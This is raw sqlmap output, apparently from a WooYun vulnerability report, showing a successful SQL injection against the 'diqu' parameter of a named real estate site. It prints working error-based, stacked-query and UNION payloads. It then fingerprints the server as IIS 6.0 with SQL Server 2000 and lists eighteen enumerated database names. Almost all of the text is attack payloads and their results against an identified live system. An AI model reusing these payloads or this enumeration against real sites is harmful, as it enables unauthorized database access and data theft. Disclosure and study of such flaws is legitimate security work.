 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: diqu (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: address=3137 Laguna Street&diqu=1' AND 3299=CONVERT(INT,(SELECT CHA
R(113)+CHAR(107)+CHAR(113)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (3299=3299) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113
))) AND 'vOZr'='vOZr&image=&shangquan=&xuequ=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: address=3137 Laguna Street&diqu=1';WAITFOR DELAY '0:0:5'--&image=&s
hangquan=&xuequ=
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: address=3137 Laguna Street&diqu=1' UNION ALL SELECT NULL,CHAR(113)+
CHAR(107)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(104)+CHAR(89)+CHAR(90)+CHAR(78)+CHA
R(115)+CHAR(98)+CHAR(110)+CHAR(74)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(
120)+CHAR(120)+CHAR(113),NULL,NULL-- &image=&shangquan=&xuequ=
---
[16:55:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:55:18] [INFO] fetching database names
[16:55:19] [WARNING] reflective value(s) found and filtering out
available databases [18]:
[*] fangchan
[*] fangtan
[*] fangtannew
[*] jiaju
[*] kfccs
[*] master
[*] model
[*] msdb
[*] MSRM2
[*] NewPublish
[*] newszt
[*] Northwind
[*] peixun
[*] pubs
[*] ReviewForJiNan
[*] shiping
[*] tempdb
[*] tvvtvdata
[16:55:19] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\house.e23.cn'
www.wooyun.org